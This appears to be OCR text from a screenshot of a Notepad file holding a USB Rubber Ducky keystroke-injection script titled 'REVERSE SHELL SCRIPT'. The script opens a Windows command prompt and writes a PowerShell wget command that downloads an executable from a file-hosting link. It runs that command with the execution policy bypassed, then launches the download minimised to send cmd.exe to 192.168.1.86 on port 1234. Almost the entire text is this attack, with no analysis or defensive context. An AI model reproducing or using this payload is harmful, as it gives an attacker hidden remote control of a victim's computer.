 ducky rev - Notepad
File Edit Format View Help
REM REVERSE SHELL SCRIPT!!!
DELAY 400
GUI r
DELAY 50
STRING cmd
ENTER
DELAY 100
STRING mkdir /win & cd /win & echo (wget 'https://1fichier.com/?6jls6tiohg' -OutFile a.exe) > b.PS1 & powershell -ExecutionPolicy ByPass -File b.ps1
ENTER
DELAY 100
STRING cd /win
ENTER
DELAY 100
STRING echo (wget 'https://1fichier.com/?6jls6tiohg' -OutFile a.exe) > b.PS1
ENTER
DELAY 100
STRING powershell -ExecutionPolicy ByPass -File b.ps1
ENTER
DELAY 1000
STRING START /MIN a.exe 192.168.1.86 1234 -e cmd.exe -d
ENTER
DELAY 50
STRING  exit
ENTER
Rectangular Snip